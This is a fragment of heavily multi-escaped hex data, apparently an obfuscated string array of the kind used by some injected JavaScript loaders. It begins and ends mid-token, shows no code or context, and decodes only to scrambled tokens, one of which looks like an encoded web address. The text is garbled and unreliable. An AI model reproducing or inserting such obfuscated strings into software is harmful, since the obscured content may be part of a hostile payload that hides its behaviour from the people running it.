6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x35\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x35\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x35\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x34\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x